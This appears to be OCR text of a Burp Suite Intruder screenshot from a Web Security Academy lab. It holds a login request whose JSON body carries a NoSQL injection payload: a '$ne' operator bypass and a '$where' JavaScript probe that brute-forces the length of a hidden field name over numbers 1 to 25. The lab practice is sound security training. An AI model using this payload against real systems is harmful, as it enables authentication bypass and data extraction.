 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target https://0aa400080429975080c1304100440099.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aa400080429975080c1304100440099.web-security-academy.net
3 Cookie: session=6fRH1ZfEvAFpVFtMXGyg4RN3pUQsUQnR
4 Content-Length: 137
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa400080429975080c1304100440099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa400080429975080c1304100440099.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{
21 "$ne":""
22 },
23 "$where": "function(){ if(Object.keys(this)[3].length == §1§) return 1; else return 0; }"}
Search
1 highlight
1 payload position
Length: 891
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 25
Request count: 25
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 25
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 170.7MB
Disabled